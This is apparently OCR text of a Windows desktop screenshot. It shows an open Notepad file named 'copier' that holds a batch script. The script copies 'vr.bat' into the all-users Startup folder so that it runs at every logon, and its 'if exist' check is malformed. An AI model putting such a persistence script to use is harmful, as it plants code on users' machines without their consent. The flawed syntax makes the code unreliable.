 ASTRONEER
The Salva...
Microsoft
Edge
This PC
PDF
A - level
education
NCH
NCH Suite
english
course
WavePad
Sound Editor
Quick Net
B.
Booking
Opera
Browser
Recycle Bin
facebook
Firefox
Bandicam
copier
vr
autorun
copier - Notepad
File Edit Format View Help
@echo off
:copy
copy "vr.bat" "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
goto check
:check
if "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\vr.bat" exist (goto exit) else (goto copy)
:exit
exit
Type here to search
ENG
12:06 AM
3/4/2021
11